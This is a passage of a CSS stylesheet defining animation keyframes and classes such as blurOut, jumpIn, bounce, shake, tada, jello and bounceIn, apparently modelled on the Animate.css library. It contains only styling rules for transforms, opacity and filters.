filter: blur(75px); opacity: 0;
}
}
.blurOut {
-webkit-animation-name: blurOut;
animation-name: blurOut;
}
@-webkit-keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
@keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
.blurScaleOut {
-webkit-animation-name: blurScaleOut;
animation-name: blurScaleOut;
}
@-webkit-keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
@keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
.blurZoomOut {
-webkit-animation-name: blurZoomOut;
animation-name: blurZoomOut;
}
@-webkit-keyframes invert {
0% { filter: invert(100%); opacity: 0; }
30% { opacity: 1; }
50% { filter: invert(100%); }
100% { filter: invert(0%); }
}
@keyframes invert {
0% { filter: invert(100%) drop-shadow(0 0 120px yellow); }
50% { filter: invert(100%); }
100% { filter: invert(0%) drop-shadow(0); }
}
.invert {
-webkit-animation-name: invert;
animation-name: invert; 
animation-timing-function: ease-in;
} .jumpIn {
-webkit-animation-name: jumpIn;
animation: jumpIn;
} @-webkit-keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
}
@keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
@-webkit-keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
@keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
@keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
@keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center;
}
@-webkit-keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
